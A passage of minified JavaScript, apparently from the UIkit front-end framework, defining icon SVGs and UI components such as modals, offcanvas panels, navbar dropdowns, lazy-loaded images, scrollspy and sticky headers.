Ai[t][e]}(t,e)||t);return(t=Te(t.substr(t.indexOf("<svg"))))&&t.hasChildNodes()&&t}(t,e.icon)||ne.reject("SVG not found.")})},applyAttributes:function(n){var i=this;for(var t in this.$options.props)this[t]&&b(this.include,t)&&it(n,t,this[t]);for(var e in this.attributes){var r=this.attributes[e].split(":",2),o=r[0],s=r[1];it(n,o,s)}this.id||ot(n,"id");var a=["width","height"],h=[this.width,this.height];h.some(function(t){return t})||(h=a.map(function(t){return it(n,t)}));var c=it(n,"viewBox");c&&!h.some(function(t){return t})&&(h=c.split(" ").slice(2)),h.forEach(function(t,e){(t=(0|t)*i.ratio)&&it(n,a[e],t),t&&!h[1^e]&&ot(n,a[1^e])}),it(n,"data-svg",this.icon||this.src)}}},Ei={};var Ci=/<symbol(.*?id=(['"])(.*?)\2[^]*?<\/)symbol>/g,Ai={};function _i(t){return Math.ceil(Math.max.apply(Math,Ee("[stroke]",t).map(function(t){return t.getTotalLength&&t.getTotalLength()||0}).concat([0])))}function Ni(t,e){return it(t,"data-svg")===it(e,"data-svg")}var Mi={},Oi={spinner:'<svg width="30" height="30" viewBox="0 0 30 30" xmlns="http://www.w3.org/2000/svg"><circle fill="none" stroke="#000" cx="15" cy="15" r="14"/></svg>',totop:'<svg width="18" height="10" viewBox="0 0 18 10" xmlns="http://www.w3.org/2000/svg"><polyline fill="none" stroke="#000" stroke-width="1.2" points="1 9 9 1 17 9 "/></svg>',marker:'<svg width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><rect x="9" y="4" width="1" height="11"/><rect x="4" y="9" width="11" height="1"/></svg>',"close-icon":'<svg width="14" height="14" viewBox="0 0 14 14" xmlns="http://www.w3.org/2000/svg"><line fill="none" stroke="#000" stroke-width="1.1" x1="1" y1="1" x2="13" y2="13"/><line fill="none" stroke="#000" stroke-width="1.1" x1="13" y1="1" x2="1" y2="13"/></svg>',"close-large":'<svg width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><line fill="none" stroke="#000" stroke-width="1.4" x1="1" y1="1" x2="19" y2="19"/><line fill="none" stroke="#000" stroke-width="1.4" x1="19" y1="1" x2="1" y2="19"/></svg>',"navbar-toggle-icon":'<svg width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><rect y="9" width="20" height="2"/><rect y="3" width="20" height="2"/><rect y="15" width="20" height="2"/></svg>',"overlay-icon":'<svg width="40" height="40" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg"><rect x="19" y="0" width="1" height="40"/><rect x="0" y="19" width="40" height="1"/></svg>',"pagination-next":'<svg width="7" height="12" viewBox="0 0 7 12" xmlns="http://www.w3.org/2000/svg"><polyline fill="none" stroke="#000" stroke-width="1.2" points="1 1 6 6 1 11"/></svg>',"pagination-previous":'<svg width="7" height="12" viewBox="0 0 7 12" xmlns="http://www.w3.org/2000/svg"><polyline fill="none" stroke="#000" stroke-width="1.2" points="6 1 1 6 6 11"/></svg>',"search-icon":'<svg width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><circle fill="none" stroke="#000" stroke-width="1.1" cx="9" cy="9" r="7"/><path fill="none" stroke="#000" stroke-width="1.1" d="M14,14 L18,18 L14,14 Z"/></svg>',"search-large":'<svg width="40" height="40" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg"><circle fill="none" stroke="#000" stroke-width="1.8" cx="17.5" cy="17.5" r="16.5"/><line fill="none" stroke="#000" stroke-width="1.8" x1="38" y1="39" x2="29" y2="30"/></svg>',"search-navbar":'<svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><circle fill="none" stroke="#000" stroke-width="1.1" cx="10.5" cy="10.5" r="9.5"/><line fill="none" stroke="#000" stroke-width="1.1" x1="23" y1="23" x2="17" y2="17"/></svg>',"slidenav-next":'<svg width="14px" height="24px" viewBox="0 0 14 24" xmlns="http://www.w3.org/2000/svg"><polyline fill="none" stroke="#000" stroke-width="1.4" points="1.225,23 12.775,12 1.225,1 "/></svg>',"slidenav-next-large":'<svg width="25px" height="40px" viewBox="0 0 25 40" xmlns="http://www.w3.org/2000/svg"><polyline fill="none" stroke="#000" stroke-width="2" points="4.002,38.547 22.527,20.024 4,1.5 "/></svg>',"slidenav-previous":'<svg width="14px" height="24px" viewBox="0 0 14 24" xmlns="http://www.w3.org/2000/svg"><polyline fill="none" stroke="#000" stroke-width="1.4" points="12.775,1 1.225,12 12.775,23 "/></svg>',"slidenav-previous-large":'<svg width="25px" height="40px" viewBox="0 0 25 40" xmlns="http://www.w3.org/2000/svg"><polyline fill="none" stroke="#000" stroke-width="2" points="20.527,1.5 2,20.024 20.525,38.547 "/></svg>'},Di={install:function(r){r.icon.add=function(t,e){var n,i=O(t)?((n={})[t]=e,n):t;K(i,function(t,e){Oi[e]=t,delete Mi[e]}),r._initialized&&Se(document.body,function(t){return K(r.getComponents(t),function(t){t.$options.isIcon&&t.icon in i&&t.$reset()})})}},extends:Ti,args:"icon",props:["icon"],data:{include:["focusable"]},isIcon:!0,beforeConnect:function(){Ae(this.$el,"uk-icon")},methods:{getSvg:function(){var t=function(t){if(!Oi[t])return null;Mi[t]||(Mi[t]=Te(Oi[t].trim()));return Mi[t].cloneNode(!0)}(function(t){return ht?q(q(t,"left","right"),"previous","next"):t}(this.icon));return t?ne.resolve(t):ne.reject("Icon not found.")}}},zi={args:!1,extends:Di,data:function(t){return{icon:d(t.constructor.options.name)}},beforeConnect:function(){Ae(this.$el,this.$name)}},Bi={extends:zi,beforeConnect:function(){Ae(this.$el,"uk-slidenav")},computed:{icon:function(t,e){var n=t.icon;return Oe(e,"uk-slidenav-large")?n+"-large":n}}},Pi={extends:zi,computed:{icon:function(t,e){var n=t.icon;return Oe(e,"uk-search-icon")&&Ot(e,".uk-search-large").length?"search-large":Ot(e,".uk-search-navbar").length?"search-navbar":n}}},Hi={extends:zi,computed:{icon:function(){return"close-"+(Oe(this.$el,"uk-close-large")?"large":"icon")}}},Li={extends:zi,connected:function(){var e=this;this.svg.then(function(t){return 1!==e.ratio&&Le(Te("circle",t),"strokeWidth",1/e.ratio)},Q)}};var Fi={args:"dataSrc",props:{dataSrc:String,dataSrcset:Boolean,sizes:String,width:Number,height:Number,offsetTop:String,offsetLeft:String,target:String},data:{dataSrc:"",dataSrcset:!1,sizes:!1,width:!1,height:!1,offsetTop:"50vh",offsetLeft:0,target:!1},computed:{cacheKey:function(t){var e=t.dataSrc;return this.$name+"."+e},width:function(t){var e=t.width,n=t.dataWidth;return e||n},height:function(t){var e=t.height,n=t.dataHeight;return e||n},sizes:function(t){var e=t.sizes,n=t.dataSizes;return e||n},isImg:function(t,e){return Ui(e)},target:{get:function(t){var e=t.target;return[this.$el].concat(bt(e,this.$el))},watch:function(){this.observe()}},offsetTop:function(t){return wn(t.offsetTop,"height")},offsetLeft:function(t){return wn(t.offsetLeft,"width")}},connected:function(){Ki[this.cacheKey]?ji(this.$el,Ki[this.cacheKey]||this.dataSrc,this.dataSrcset,this.sizes):this.isImg&&this.width&&this.height&&ji(this.$el,function(t,e,n){var i;n&&(i=nt.ratio({width:t,height:e},"width",wn(Vi(n))),t=i.width,e=i.height);return'data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="'+t+'" height="'+e+'"></svg>'}(this.width,this.height,this.sizes)),this.observer=new Hn(this.load,{rootMargin:this.offsetTop+"px "+this.offsetLeft+"px"}),requestAnimationFrame(this.observe)},disconnected:function(){this.observer.disconnect()},update:{read:function(t){var e=this,n=t.image;if(n||"complete"!==document.readyState||this.load(this.observer.takeRecords()),this.isImg)return!1;n&&n.then(function(t){return t&&""!==t.currentSrc&&ji(e.$el,Xi(t))})},write:function(t){if(this.dataSrcset&&1!==window.devicePixelRatio){var e=Le(this.$el,"backgroundSize");!e.match(/^(auto\s?)+$/)&&F(e)!==t.bgSize||(t.bgSize=function(t,e){var n=wn(Vi(e)),i=(t.match(qi)||[]).map(F).sort(function(t,e){return t-e});return i.filter(function(t){return n<=t})[0]||i.pop()||""}(this.dataSrcset,this.sizes),Le(this.$el,"backgroundSize",t.bgSize+"px"))}},events:["resize"]},methods:{load:function(t){var e=this;t.some(function(t){return P(t.isIntersecting)||t.isIntersecting})&&(this._data.image=he(this.dataSrc,this.dataSrcset,this.sizes).then(function(t){return ji(e.$el,Xi(t),t.srcset,t.sizes),Ki[e.cacheKey]=Xi(t),t},Q),this.observer.disconnect())},observe:function(){var e=this;!this._data.image&&this._connected&&this.target.forEach(function(t){return e.observer.observe(t)})}}};function ji(t,e,n,i){if(Ui(t))i&&(t.sizes=i),n&&(t.srcset=n),e&&(t.src=e);else if(e){!b(t.style.backgroundImage,e)&&(Le(t,"backgroundImage","url("+zt(e)+")"),qt(t,Ut("load",!1)))}}var Wi=/\s*(.*?)\s*(\w+|calc\(.*?\))\s*(?:,|$)/g;function Vi(t){var e,n;for(Wi.lastIndex=0;e=Wi.exec(t);)if(!e[1]||window.matchMedia(e[1]).matches){e=w(n=e[2],"calc")?n.substring(5,n.length-1).replace(Ri,function(t){return wn(t)}).replace(/ /g,"").match(Yi).reduce(function(t,e){return t+ +e},0):n;break}return e||"100vw"}var Ri=/\d+(?:\w+|%)/g,Yi=/[+-]?(\d+)/g;var qi=/\s+\d+w\s*(?:,|$)/g;function Ui(t){return"IMG"===t.tagName}function Xi(t){return t.currentSrc||t.src}var Ki,Gi="__test__";try{(Ki=window.sessionStorage||{})[Gi]=1,delete Ki[Gi]}catch(t){Ki={}}var Ji={props:{media:Boolean},data:{media:!1},computed:{matchMedia:function(){var t=function(t){if(O(t)){if("@"===t[0])t=F(Ve("breakpoint-"+t.substr(1)));else if(isNaN(t))return t}return!(!t||isNaN(t))&&"(min-width: "+t+"px)"}(this.media);return!t||window.matchMedia(t).matches}}};var Zi={mixins:[ni,Ji],props:{fill:String},data:{fill:"",clsWrapper:"uk-leader-fill",clsHide:"uk-leader-hide",attrFill:"data-fill"},computed:{fill:function(t){return t.fill||Ve("leader-fill-content")}},connected:function(){var t;t=xe(this.$el,'<span class="'+this.clsWrapper+'">'),this.wrapper=t[0]},disconnected:function(){ye(this.wrapper.childNodes)},update:{read:function(t){var e=t.changed,n=t.width,i=n;return{width:n=Math.floor(this.$el.offsetWidth/2),fill:this.fill,changed:e||i!==n,hide:!this.matchMedia}},write:function(t){De(this.wrapper,this.clsHide,t.hide),t.changed&&(t.changed=!1,it(this.wrapper,this.attrFill,new Array(t.width).join(t.fill)))},events:["resize"]}},Qi={props:{container:Boolean},data:{container:!0},computed:{container:function(t){var e=t.container;return!0===e&&this.$container||e&&Te(e)}}},tr=[],er={mixins:[ni,Qi,ii],props:{selPanel:String,selClose:String,escClose:Boolean,bgClose:Boolean,stack:Boolean},data:{cls:"uk-open",escClose:!0,bgClose:!0,overlay:!0,stack:!1},computed:{panel:function(t,e){return Te(t.selPanel,e)},transitionElement:function(){return this.panel},bgClose:function(t){return t.bgClose&&this.panel}},beforeDisconnect:function(){this.isToggled()&&this.toggleNow(this.$el,!1)},events:[{name:"click",delegate:function(){return this.selClose},handler:function(t){t.preventDefault(),this.hide()}},{name:"toggle",self:!0,handler:function(t){t.defaultPrevented||(t.preventDefault(),this.toggle())}},{name:"beforeshow",self:!0,handler:function(t){if(b(tr,this))return!1;!this.stack&&tr.length?(ne.all(tr.map(function(t){return t.hide()})).then(this.show),t.preventDefault()):tr.push(this)}},{name:"show",self:!0,handler:function(){var r=this;an(window)-an(document)&&this.overlay&&Le(document.body,"overflowY","scroll"),Ae(document.documentElement,this.clsPage),this.bgClose&&Yt(this.$el,"hide",di(document,"click",function(t){var e=t.defaultPrevented,n=t.target,i=X(tr);e||i!==r||i.overlay&&!Wt(n,i.$el)||Wt(n,i.panel)||i.hide()}),{self:!0}),this.escClose&&Yt(this.$el,"hide",Vt(document,"keydown",function(t){var e=X(tr);27===t.keyCode&&e===r&&(t.preventDefault(),e.hide())}),{self:!0})}},{name:"hidden",self:!0,handler:function(){var e=this;tr.splice(tr.indexOf(this),1),tr.length||Le(document.body,"overflowY",""),tr.some(function(t){return t.clsPage===e.clsPage})||_e(document.documentElement,this.clsPage)}}],methods:{toggle:function(){return this.isToggled()?this.hide():this.show()},show:function(){var e=this;return this.container&&this.$el.parentNode!==this.container?(pe(this.container,this.$el),new ne(function(t){return requestAnimationFrame(function(){return e.show().then(t)})})):this.toggleElement(this.$el,!0,nr(this))},hide:function(){return this.toggleElement(this.$el,!1,nr(this))}}};function nr(t){var s=t.transitionElement,a=t._toggle;return function(r,o){return new ne(function(n,i){return Yt(r,"show hide",function(){r._reject&&r._reject(),r._reject=i,a(r,o);var t=Yt(s,"transitionstart",function(){Yt(s,"transitionend transitioncancel",n,{self:!0}),clearTimeout(e)},{self:!0}),e=setTimeout(function(){t(),n()},R(Le(s,"transitionDuration")))})})}}var ir={install:function(a){a.modal.dialog=function(t,e){var n=a.modal(' <div class="uk-modal"> <div class="uk-modal-dialog">'+t+"</div> </div> ",e);return n.show(),Vt(n.$el,"hidden",function(){return ne.resolve(function(){return n.$destroy(!0)})},{self:!0}),n},a.modal.alert=function(e,n){return n=U({bgClose:!1,escClose:!1,labels:a.modal.labels},n),new ne(function(t){return Vt(a.modal.dialog(' <div class="uk-modal-body">'+(O(e)?e:fe(e))+'</div> <div class="uk-modal-footer uk-text-right"> <button class="uk-button uk-button-primary uk-modal-close" autofocus>'+n.labels.ok+"</button> </div> ",n).$el,"hide",t)})},a.modal.confirm=function(r,o){return o=U({bgClose:!1,escClose:!0,labels:a.modal.labels},o),new ne(function(e,t){var n=a.modal.dialog(' <form> <div class="uk-modal-body">'+(O(r)?r:fe(r))+'</div> <div class="uk-modal-footer uk-text-right"> <button class="uk-button uk-button-default uk-modal-close" type="button">'+o.labels.cancel+'</button> <button class="uk-button uk-button-primary" autofocus>'+o.labels.ok+"</button> </div> </form> ",o),i=!1;Vt(n.$el,"submit","form",function(t){t.preventDefault(),e(),i=!0,n.hide()}),Vt(n.$el,"hide",function(){i||t()})})},a.modal.prompt=function(t,o,s){return s=U({bgClose:!1,escClose:!0,labels:a.modal.labels},s),new ne(function(e){var n=a.modal.dialog(' <form class="uk-form-stacked"> <div class="uk-modal-body"> <label>'+(O(t)?t:fe(t))+'</label> <input class="uk-input" autofocus> </div> <div class="uk-modal-footer uk-text-right"> <button class="uk-button uk-button-default uk-modal-close" type="button">'+s.labels.cancel+'</button> <button class="uk-button uk-button-primary">'+s.labels.ok+"</button> </div> </form> ",s),i=Te("input",n.$el);i.value=o;var r=!1;Vt(n.$el,"submit","form",function(t){t.preventDefault(),e(i.value),r=!0,n.hide()}),Vt(n.$el,"hide",function(){r||e(null)})})},a.modal.labels={ok:"Ok",cancel:"Cancel"}},mixins:[er],data:{clsPage:"uk-modal-page",selPanel:".uk-modal-dialog",selClose:".uk-modal-close, .uk-modal-close-default, .uk-modal-close-outside, .uk-modal-close-full"},events:[{name:"show",self:!0,handler:function(){Oe(this.panel,"uk-margin-auto-vertical")?Ae(this.$el,"uk-flex"):Le(this.$el,"display","block"),sn(this.$el)}},{name:"hidden",self:!0,handler:function(){Le(this.$el,"display",""),_e(this.$el,"uk-flex")}}]};var rr={extends:ri,data:{targets:"> .uk-parent",toggle:"> a",content:"> ul"}},or={mixins:[ni,xi],props:{dropdown:String,mode:"list",align:String,offset:Number,boundary:Boolean,boundaryAlign:Boolean,clsDrop:String,delayShow:Number,delayHide:Number,dropbar:Boolean,dropbarMode:String,dropbarAnchor:Boolean,duration:Number},data:{dropdown:".uk-navbar-nav > li",align:ht?"right":"left",clsDrop:"uk-navbar-dropdown",mode:void 0,offset:void 0,delayShow:void 0,delayHide:void 0,boundaryAlign:void 0,flip:"x",boundary:!0,dropbar:!1,dropbarMode:"slide",dropbarAnchor:!1,duration:200,forceHeight:!0,selMinHeight:".uk-navbar-nav > li > a, .uk-navbar-item, .uk-navbar-toggle"},computed:{boundary:function(t,e){var n=t.boundary,i=t.boundaryAlign;return!0===n||i?e:n},dropbarAnchor:function(t,e){return wt(t.dropbarAnchor,e)},pos:function(t){return"bottom-"+t.align},dropdowns:function(t,e){return Ee(t.dropdown+" ."+t.clsDrop,e)}},beforeConnect:function(){var t=this.$props.dropbar;this.dropbar=t&&(wt(t,this.$el)||Te("+ .uk-navbar-dropbar",this.$el)||Te("<div></div>")),this.dropbar&&(Ae(this.dropbar,"uk-navbar-dropbar"),"slide"===this.dropbarMode&&Ae(this.dropbar,"uk-navbar-dropbar-slide"))},disconnected:function(){this.dropbar&&we(this.dropbar)},update:function(){var e=this;this.$create("drop",this.dropdowns.filter(function(t){return!e.getDropdown(t)}),U({},this.$props,{boundary:this.boundary,pos:this.pos,offset:this.dropbar||this.offset}))},events:[{name:"mouseover",delegate:function(){return this.dropdown},handler:function(t){var e=t.current,n=this.getActive();n&&n.toggle&&!Wt(n.toggle.$el,e)&&!n.tracker.movesTo(n.$el)&&n.hide(!1)}},{name:"mouseleave",el:function(){return this.dropbar},handler:function(){var t=this.getActive();t&&!this.dropdowns.some(function(t){return _t(t,":hover")})&&t.hide()}},{name:"beforeshow",capture:!0,filter:function(){return this.dropbar},handler:function(){this.dropbar.parentNode||ge(this.dropbarAnchor||this.$el,this.dropbar)}},{name:"show",capture:!0,filter:function(){return this.dropbar},handler:function(t,e){var n=e.$el,i=e.dir;this.clsDrop&&Ae(n,this.clsDrop+"-dropbar"),"bottom"===i&&this.transitionTo(n.offsetHeight+F(Le(n,"marginTop"))+F(Le(n,"marginBottom")),n)}},{name:"beforehide",filter:function(){return this.dropbar},handler:function(t,e){var n=e.$el,i=this.getActive();_t(this.dropbar,":hover")&&i&&i.$el===n&&t.preventDefault()}},{name:"hide",filter:function(){return this.dropbar},handler:function(t,e){var n=e.$el,i=this.getActive();(!i||i&&i.$el===n)&&this.transitionTo(0)}}],methods:{getActive:function(){var t=this.dropdowns.map(this.getDropdown).filter(function(t){return t&&t.isActive()})[0];return t&&b(t.mode,"hover")&&Wt(t.toggle.$el,this.$el)&&t},transitionTo:function(t,e){var n=this,i=this.dropbar,r=Ht(i)?sn(i):0;return Le(e=r<t&&e,"clip","rect(0,"+e.offsetWidth+"px,"+r+"px,0)"),sn(i,r),Xe.cancel([e,i]),ne.all([Xe.start(i,{height:t},this.duration),Xe.start(e,{clip:"rect(0,"+e.offsetWidth+"px,"+t+"px,0)"},this.duration)]).catch(Q).then(function(){Le(e,{clip:""}),n.$update(i)})},getDropdown:function(t){return this.$getComponent(t,"drop")||this.$getComponent(t,"dropdown")}}},sr={mixins:[er],args:"mode",props:{mode:String,flip:Boolean,overlay:Boolean},data:{mode:"slide",flip:!1,overlay:!1,clsPage:"uk-offcanvas-page",clsContainer:"uk-offcanvas-container",selPanel:".uk-offcanvas-bar",clsFlip:"uk-offcanvas-flip",clsContainerAnimation:"uk-offcanvas-container-animation",clsSidebarAnimation:"uk-offcanvas-bar-animation",clsMode:"uk-offcanvas",clsOverlay:"uk-offcanvas-overlay",selClose:".uk-offcanvas-close",container:!1},computed:{clsFlip:function(t){var e=t.flip,n=t.clsFlip;return e?n:""},clsOverlay:function(t){var e=t.overlay,n=t.clsOverlay;return e?n:""},clsMode:function(t){var e=t.mode;return t.clsMode+"-"+e},clsSidebarAnimation:function(t){var e=t.mode,n=t.clsSidebarAnimation;return"none"===e||"reveal"===e?"":n},clsContainerAnimation:function(t){var e=t.mode,n=t.clsContainerAnimation;return"push"!==e&&"reveal"!==e?"":n},transitionElement:function(t){return"reveal"===t.mode?this.panel.parentNode:this.panel}},events:[{name:"click",delegate:function(){return'a[href^="#"]'},handler:function(t){var e=t.current.hash;!t.defaultPrevented&&e&&Te(e,document.body)&&this.hide()}},{name:"touchstart",passive:!0,el:function(){return this.panel},handler:function(t){var e=t.targetTouches;1===e.length&&(this.clientY=e[0].clientY)}},{name:"touchmove",self:!0,passive:!1,filter:function(){return this.overlay},handler:function(t){t.cancelable&&t.preventDefault()}},{name:"touchmove",passive:!1,el:function(){return this.panel},handler:function(t){if(1===t.targetTouches.length){var e=event.targetTouches[0].clientY-this.clientY,n=this.panel,i=n.scrollTop,r=n.scrollHeight,o=n.clientHeight;(r<=o||0===i&&0<e||r-i<=o&&e<0)&&t.cancelable&&t.preventDefault()}}},{name:"show",self:!0,handler:function(){"reveal"!==this.mode||Oe(this.panel.parentNode,this.clsMode)||(be(this.panel,"<div>"),Ae(this.panel.parentNode,this.clsMode)),Le(document.documentElement,"overflowY",this.overlay?"hidden":""),Ae(document.body,this.clsContainer,this.clsFlip),Le(document.body,"touch-action","pan-y pinch-zoom"),Le(this.$el,"display","block"),Ae(this.$el,this.clsOverlay),Ae(this.panel,this.clsSidebarAnimation,"reveal"!==this.mode?this.clsMode:""),sn(document.body),Ae(document.body,this.clsContainerAnimation),this.clsContainerAnimation&&(ar().content+=",user-scalable=0")}},{name:"hide",self:!0,handler:function(){_e(document.body,this.clsContainerAnimation),Le(document.body,"touch-action","")}},{name:"hidden",self:!0,handler:function(){this.clsContainerAnimation&&function(){var t=ar();t.content=t.content.replace(/,user-scalable=0$/,"")}(),"reveal"===this.mode&&ye(this.panel),_e(this.panel,this.clsSidebarAnimation,this.clsMode),_e(this.$el,this.clsOverlay),Le(this.$el,"display",""),_e(document.body,this.clsContainer,this.clsFlip),Le(document.documentElement,"overflowY","")}},{name:"swipeLeft swipeRight",handler:function(t){this.isToggled()&&u(t.type,"Left")^this.flip&&this.hide()}}]};function ar(){return Te('meta[name="viewport"]',document.head)||pe(document.head,'<meta name="viewport">')}var hr={mixins:[ni],props:{selContainer:String,selContent:String},data:{selContainer:".uk-modal",selContent:".uk-modal-dialog"},computed:{container:function(t,e){return Mt(e,t.selContainer)},content:function(t,e){return Mt(e,t.selContent)}},connected:function(){Le(this.$el,"minHeight",150)},update:{read:function(){return!(!this.content||!this.container)&&{current:F(Le(this.$el,"maxHeight")),max:Math.max(150,sn(this.container)-(nn(this.content).height-sn(this.$el)))}},write:function(t){var e=t.current,n=t.max;Le(this.$el,"maxHeight",n),Math.round(e)!==Math.round(n)&&qt(this.$el,"resize")},events:["resize"]}},cr={props:["width","height"],connected:function(){Ae(this.$el,"uk-responsive-width")},update:{read:function(){return!!(Ht(this.$el)&&this.width&&this.height)&&{width:an(this.$el.parentNode),height:this.height}},write:function(t){sn(this.$el,nt.contain({height:this.height,width:this.width},t).height)},events:["resize"]}},ur={props:{duration:Number,offset:Number},data:{duration:1e3,offset:0},methods:{scrollTo:function(e){var n=this;e=e&&Te(e)||document.body;var t=sn(document),i=sn(window),r=nn(e).top-this.offset;if(t<r+i&&(r=t-i),qt(this.$el,"beforescroll",[this,e])){var o=Date.now(),s=window.pageYOffset,a=function(){var t=s+(r-s)*function(t){return.5*(1-Math.cos(Math.PI*t))}(Z((Date.now()-o)/n.duration));gn(window,t),t!==r?requestAnimationFrame(a):qt(n.$el,"scrolled",[n,e])};a()}}},events:{click:function(t){t.defaultPrevented||(t.preventDefault(),this.scrollTo(zt(decodeURIComponent(this.$el.hash)).substr(1)))}}};var lr={args:"cls",props:{cls:String,target:String,hidden:Boolean,offsetTop:Number,offsetLeft:Number,repeat:Boolean,delay:Number},data:function(){return{cls:!1,target:!1,hidden:!0,offsetTop:0,offsetLeft:0,repeat:!1,delay:0,inViewClass:"uk-scrollspy-inview"}},computed:{elements:function(t,e){var n=t.target;return n?Ee(n,e):[e]}},update:[{write:function(){this.hidden&&Le(jt(this.elements,":not(."+this.inViewClass+")"),"visibility","hidden")}},{read:function(t){var n=this;t.update&&this.elements.forEach(function(t){var e=t._ukScrollspyState;(e=e||{cls:st(t,"uk-scrollspy-class")||n.cls}).show=pn(t,n.offsetTop,n.offsetLeft),t._ukScrollspyState=e})},write:function(i){var r=this;if(!i.update)return this.$emit(),i.update=!0;this.elements.forEach(function(e){function t(t){Le(e,"visibility",!t&&r.hidden?"hidden":""),De(e,r.inViewClass,t),De(e,n.cls),qt(e,t?"inview":"outview"),n.inview=t,r.$update(e)}var n=e._ukScrollspyState;!n.show||n.inview||n.queued?!n.show&&n.inview&&!n.queued&&r.repeat&&t(!1):(n.queued=!0,i.promise=(i.promise||ne.resolve()).then(function(){return new ne(function(t){return setTimeout(t,r.delay)})}).then(function(){t(!0),setTimeout(function(){return n.queued=!1},300)}))})},events:["scroll","resize"]}]},dr={props:{cls:String,closest:String,scroll:Boolean,overflow:Boolean,offset:Number},data:{cls:"uk-active",closest:!1,scroll:!1,overflow:!0,offset:0},computed:{links:function(t,e){return Ee('a[href^="#"]',e).filter(function(t){return t.hash})},elements:function(t){var e=t.closest;return Mt(this.links,e||"*")},targets:function(){return Ee(this.links.map(function(t){return zt(t.hash).substr(1)}).join(","))}},update:[{read:function(){this.scroll&&this.$create("scroll",this.links,{offset:this.offset||0})}},{read:function(o){var s=this,a=window.pageYOffset+this.offset+1,h=sn(document)-sn(window)+this.offset;o.active=!1,this.targets.every(function(t,e){var n=nn(t).top,i=e+1===s.targets.length;if(!s.overflow&&(0===e&&a<n||i&&n+t.offsetTop<a))return!1;if(!i&&nn(s.targets[e+1]).top<=a)return!0;if(h<=a)for(var r=s.targets.length-1;e<r;r--)if(pn(s.targets[r])){t=s.targets[r];break}return!(o.active=Te(jt(s.links,'[href="#'+t.id+'"]')))})},write:function(t){var e=t.active;this.links.forEach(function(t){return t.blur()}),_e(this.elements,this.cls),e&&qt(this.$el,"active",[e,Ae(this.closest?Mt(e,this.closest):e,this.cls)])},events:["scroll","resize"]}]},fr={mixins:[ni,Ji],props:{top:null,bottom:Boolean,offset:String,animation:String,clsActive:String,clsInactive:String,clsFixed:String,clsBelow:String,selTarget:String,widthElement:Boolean,showOnUp:Boolean,targetOffset:Number},data:{top:0,bottom:!1,offset:0,animation:"",clsActive:"uk-active",clsInactive:"",clsFixed:"uk-sticky-fixed",clsBelow:"uk-sticky-below",selTarget:"",widthElement:!1,showOnUp:!1,targetOffset:!1},computed:{offset:function(t){return wn(t.offset)},selTarget:function(t,e){var n=t.selTarget;return n&&Te(n,e)||e},widthElement:function(t,e){return wt(t.widthElement,e)||this.placeholder},isActive:{get:function(){return Oe(this.selTarget,this.clsActive)},set:function(t){t&&!this.isActive?(Me(this.selTarget,this.clsInactive,this.clsActive),qt(this.$el,"active")):t||Oe(this.selTarget,this.clsInactive)||(Me(this.selTarget,this.clsActive,this.clsInactive),qt(this.$el,"inactive"))}}},connected:function(){this.placeholder=Te("+ .uk-sticky-placeholder",this.$el)||Te('<div class="uk-sticky-placeholder"></div>'),this.isFixed=!1,this.isActive=!1},disconnected:function(){this.isFixed&&(this.hide(),_e(this.selTarget,this.clsInactive)),we(this.placeholder),this.placeholder=null,this.widthElement=null},events:[{name:"load hashchange popstate",el:window,handler:function(){var i=this;if(!1!==this.targetOffset&&location.hash&&0<window.pageYOffset){var r=Te(location.hash);r&&kn.read(function(){var t=nn(r).top,e=nn(i.$el).top,n=i.$el.offsetHeight;i.isFixed&&t<=e+n&&e<=t+r.offsetHeight&&gn(window,t-n-(z(i.targetOffset)?i.targetOffset:0)-i.offset)})}}}],update:[{read:function(t,e){var n=t.height;this.isActive&&"update"!==e&&(this.hide(),n=this.$el.offsetHeight,this.show()),n=this.isActive?n:this.$el.offsetHeight,this.topOffset=nn(this.isFixed?this.placeholder:this.$el).top,this.bottomOffset=this.topOffset+n;var i=pr("bottom",this);return this.top=Math.max(F(pr("top",this)),this.topOffset)-this.offset,this.bottom=i&&i-n,this.inactive=!this.matchMedia,{lastScroll:!1,height:n,margins:Le(this.$el,["marginTop","marginBottom","marginLeft","marginRight"])}},write:function(t){var e=t.height,n=t.margins,i=this.placeholder;Le(i,U({height:e},n)),Wt(i,document)||(ge(this.$el,i),it(i,"hidden","")),this.isActive=this.isActive},events:["resize"]},{read:function(t){var e=t.scroll;return void 0===e&&(e=0),this.width=(Ht(this.widthElement)?this.widthElement:this.$el).offsetWidth,this.scroll=window.pageYOffset,{dir:e<=this.scroll?"down":"up",scroll:this.scroll,visible:Ht(this.$el),top:vn(this.placeholder)[0]}},write:function(t,e){var n=this,i=t.initTimestamp;void 0===i&&(i=0);var r=t.dir,o=t.lastDir,s=t.lastScroll,a=t.scroll,h=t.top,c=t.visible,u=performance.now();if(!((t.lastScroll=a)<0||a===s||!c||this.disabled||this.showOnUp&&"scroll"!==e||((300<u-i||r!==o)&&(t.initScroll=a,t.initTimestamp=u),t.lastDir=r,this.showOnUp&&Math.abs(t.initScroll-a)<=30&&Math.abs(s-a)<=10)))if(this.inactive||a<this.top||this.showOnUp&&(a<=this.top||"down"===r||"up"===r&&!this.isFixed&&a<=this.bottomOffset)){if(!this.isFixed)return void(Qe.inProgress(this.$el)&&a<h&&(Qe.cancel(this.$el),this.hide()));this.isFixed=!1,this.animation&&a>this.topOffset?(Qe.cancel(this.$el),Qe.out(this.$el,this.animation).then(function(){return n.hide()},Q)):this.hide()}else this.isFixed?this.update():this.animation?(Qe.cancel(this.$el),this.show(),Qe.in(this.$el,this.animation).catch(Q)):this.show()},events:["resize","scroll"]}],methods:{show:function(){this.isFixed=!0,this.update(),it(this.placeholder,"hidden",null)},hide:function(){this.isActive=!1,_e(this.$el,this.clsFixed,this.clsBelow),Le(this.$el,{position:"",top:"",width:""}),it(this.placeholder,"hidden","")},update:function(){var t=0!==this.top||this.scroll>this.top,e=Math.max(0,this.offset);this.bottom&&this.scroll>this.bottom-this.offset&&(e=this.bottom-this.scroll),Le(this.$el,{position:"fixed",top:e+"px",width:this.width}),this.isActive=t,De(this.$el,this.clsBelow,this.scroll>this.bottomOffset),Ae(this.$el,this.clsFixed)}}};function pr(t,e){var n=e.$props,i=e.$el,r=e[t+"Offset"],o=n[t];if(o)return 